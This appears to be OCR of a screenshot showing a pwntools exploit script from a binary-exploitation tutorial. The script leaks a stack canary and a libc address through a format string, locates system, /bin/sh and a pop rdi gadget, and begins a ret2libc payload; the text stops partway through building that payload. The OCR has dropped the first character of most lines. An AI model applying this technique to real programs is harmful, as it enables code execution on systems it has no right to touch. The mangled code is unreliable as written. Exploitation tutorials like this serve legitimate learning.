 KALIPUNK | 1
OVPN: offline - IP: 10.0.2.15
| SLR : ON
06:26 PM
~/BINARY-EXPLOITATION/Bin-exp-Tamil/0x0F-Bypass-All-Mitigati
on
❯
File Edit Selection Find View Goto Tools Project Preferences Help
FOLD
exploit.py ×
1 !/usr/bin/python3
2 rom pwn import *
3
4 elf = context.binary = ELF('./doli',checksec=Fals
5 = process()
6 ibc = elf.libc
7 op = ROP(libc)
8 context.log_level = "DEBUG"
9
10 .sendline('%23$p %25$p')
11 eak = p.recv().decode().split()
12 ibc_leak = int(leak[-5],16)
13 anary = int(leak[-6],16)
14 ibc_base = libc_leak - 163402
15 system = libc_base + libc.sym['system']
16 in_sh = libc_base + next(libc.search(b'/bin/sh')
17 pop_rdi = rop.find_gadget(['pop rdi','ret'])[0]
18 et = libc_base + 0x000000000002636f
19
20 og.success(f'Libc leak: {hex(libc_leak)}')
21 og.success(f'Canary: {hex(canary)}')
22 og.success(f'Libc base: {hex(libc_base)}')
23 og.success(f'system : {hex(system)}')
24 og.success(f'bin sh : {hex(bin_sh)}')
25 log.success(f'pop rdi : {hex(pop_rdi)}')
26 rint(pop_rdi)
27
28
29
30 payload = b'A'*104 # junk
31 payload += p64(canary)
32 payload += b'A'*8 #rbp
Line 17, Column 47
Tab Size: 4
Python